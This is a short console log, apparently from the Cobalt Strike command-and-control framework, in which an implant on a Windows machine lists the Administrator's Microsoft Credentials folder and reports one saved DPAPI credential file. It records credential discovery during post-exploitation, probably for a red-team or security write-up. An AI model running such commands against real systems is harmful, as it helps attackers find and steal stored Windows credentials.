 beacon> shell dir /a %userprofile%\appdata\local\microsoft\credentials\*
[*] Tasked beacon to run: dir /a %userprofile%\appdata\local\microsoft\credentials\*
[+] host called home, sent: 89 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 6E62-F647
C:\Users\Administrator\appdata\local\microsoft\credentials 的目录
2024/10/07  20:51    <DIR>          .
2024/10/07  20:51    <DIR>          ..
2024/10/07  20:51               450 D84905902A5E91FD6B7C45BD93050440
1 个文件            450 字节
2 个目录 30,672,183,296 可用字节